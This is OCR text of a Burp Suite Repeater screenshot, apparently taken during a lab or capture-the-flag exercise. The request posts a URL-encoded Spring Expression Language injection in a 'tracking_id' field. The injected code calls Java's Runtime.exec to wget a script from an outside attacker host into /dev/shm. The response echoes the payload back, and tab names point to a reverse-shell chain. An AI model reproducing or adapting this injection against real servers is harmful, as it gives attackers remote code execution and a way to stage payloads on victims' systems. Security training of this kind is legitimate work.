 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Organizer Extensions
WGET SCRIPT × REVERSE SHELL × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: 10.129.233.27:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.129.233.27:8080/
8 Content-Type: application/x-www-form-urlencode
9 Content-Length: 282
10 Origin: http://10.129.233.27:8080
11 DNT: 1
12 Connection: close
13
14 tracking_id=
%54%28%6a%61%76%61%2e%6c%61%6e%67%2e%52%75%6e%74%69%6d%65%2
9%2e%67%65%74%52%75%6e%74%69%6d%65%28%29%2e%65%78%65%63%28%
22%77%67%65%74%20%68%74%74%70%3a%2f%2f%31%30%2e%31%30%2e%31
%34%2e%33%2f%73%63%72%69%70%74%20%2d%4f%20%2f%64%65%76%2f%7
3%68%6d%2f%73%63%72%69%70%74%22%29S
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: text/plain;charset=UTF-8
3 Content-Length: 16
4 Date: Mon, 08 Apr 2024 22:02:48 GMT
5 Connection: close
T(java.lang.Runtime).getRuntime().exec("wget http://10.10.14.3/script -O /dev/sh
m/script")S
Press 'F2' for focus